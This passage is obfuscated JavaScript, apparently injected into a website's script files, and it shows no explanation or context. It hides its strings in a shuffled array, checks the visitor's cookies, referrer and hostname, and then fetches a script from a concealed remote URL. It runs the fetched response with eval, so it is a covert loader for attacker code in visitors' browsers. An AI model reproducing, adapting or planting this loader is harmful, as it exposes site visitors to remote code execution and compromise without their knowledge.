U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};